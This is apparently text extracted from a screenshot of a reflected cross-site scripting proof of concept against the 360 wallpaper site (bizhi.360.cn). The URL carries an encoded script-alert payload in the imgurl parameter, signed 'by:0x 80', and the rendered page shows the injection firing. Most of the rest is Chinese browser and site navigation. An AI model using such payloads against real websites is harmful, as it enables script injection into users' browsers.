 bizhi.360.cn/showWallPaper.html?kw=%810%C90%810%9C2&imgurl=%3Cscript%3Ealert(%22%22)%3C/script%3E%3C%3CScript%3Ealert(%22by:0x%2080%22
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
360壁纸
bizhi.360.cn
首页 更新日志 官方论坛 官方微博 360首页>
360壁纸搜索 “小清新”
<<" />
NEW
by:0x 80
确定
360壁纸客户端（1.72M）
立即安装
360壁纸安卓版